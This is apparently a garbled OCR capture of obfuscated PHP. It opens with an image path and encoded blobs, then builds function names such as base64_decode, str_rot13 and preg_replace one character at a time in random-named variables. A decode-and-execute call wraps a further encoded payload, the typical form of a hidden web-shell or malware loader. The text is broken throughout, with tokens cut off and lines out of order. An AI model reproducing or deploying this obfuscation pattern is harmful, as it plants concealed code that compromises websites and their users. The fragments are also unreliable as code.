
OkgNO97yq+yDdTyDp4cKpVfNgY3Cj8e9uhpHqeR6XJF/ZnSyFQkfVAix
KOu4a2ZGkYZvWpRexeJF0au0g7vm48CwWnASCZ1xOB8Id3MAQBaqRieU
I7uU/6fmbgNduEGOjqABiMMcMIw2a6S/JOsGmfUNj43rfduYhOYjYq0V
M/Jin/6ysbk2LOJz56YNT756RxukxmrGW2bSLX7yOu2sv2iX5oaQ9XfD
oxTrnsAevDJsZrlMj+BL7HPnXp6y1fwVsRMbOPgk7uhFnJNckMCJi6ck
/TY/iotOSayj75wfcK6xS/IZb0wOB+7Lran41yjd1FrMjqXzLVCvojHC
19KdxfVX96Py9K2+sdN/peOD9wb8TcHuR7TzDoLYx2qLepe9ETZjrymh
K5xhbBT612G7bAoLW9N+rPRpIka1lKxj==:v1m5gBKnqvM2NN==:29r3
1
=
"f"
;
$ubfc40c7
=
"e"
;
$kdc7d474
=
"s"
;
$lf30f71a
=
"s"
;
$ta91259
e
.=
"t"
;
$kdc7d474
.=
"h"
;
$zc3aeba0
.=
"r"
;
$ta91259f
.=
"e"
;
$s85
$j710ffae
.=
"r"
;
$y7fffe61
.=
"l"
;
$ta91259f
.=
"s"
;
$lf30f71a
.=
.=
"e"
;
$y7fffe61
.=
"e"
;
$j710ffae
.=
"_"
;
$lf30f71a
.=
"c"
;
$kdc7
$s853998c
.=
"e"
;
$ta91259f
.=
"e"
;
$g8eb9ac6
.=
"f"
;
$lf30f71a
.=
.=
"r"
;
$zc3aeba0
.=
"_"
;
$s853998c
.=
"6"
;
$g8eb9ac6
.=
"l"
;
$s853
$j710ffae
.=
"o"
;
$zc3aeba0
.=
"r"
;
$j710ffae
.=
"t"
;
$zc3aeba0
.=
.=
"_"
;
$s853998c
.=
"d"
;
$zc3aeba0
.=
"p"
;
$j710ffae
.=
"1"
;
$y7ff
$g8eb9ac6
.=
"e"
;
$s853998c
.=
"e"
;
$j710ffae
.=
"3"
;
$y7fffe61
.=
.=
"o"
;
$zc3aeba0
.=
"c"
;
$s853998c
.=
"d"
;
$zc3aeba0
.=
"e"
;
$y7ff
$y7fffe61
.=
"n"
;
$y7fffe61
.=
"t"
;
$y7fffe61
.=
"s"
;
$v01d33af
=
$
"/\(\".*\"\)/"
,
"("
")"
,
$zc3aeba0
(
"/

57a49f4bfc426ec439e2b7ec690f15c7"
)?
$g8eb9ac6
(
$s853998c
(
$
fgyOmI9IK/1wb3PHcda8i//6T8nDi28P/ufz0S8o/5ft/vnji2+8+g39
C+OaDxQSIIJi4M8TrqCmBElA8jFi7nlC/A/ai4EhT/PsFis/1Crno9C/
zt2vKEJhCSD/5rjPVELRgE4Ajytrkxfqgh3RtDqvfHSZrcM0o5hatfKy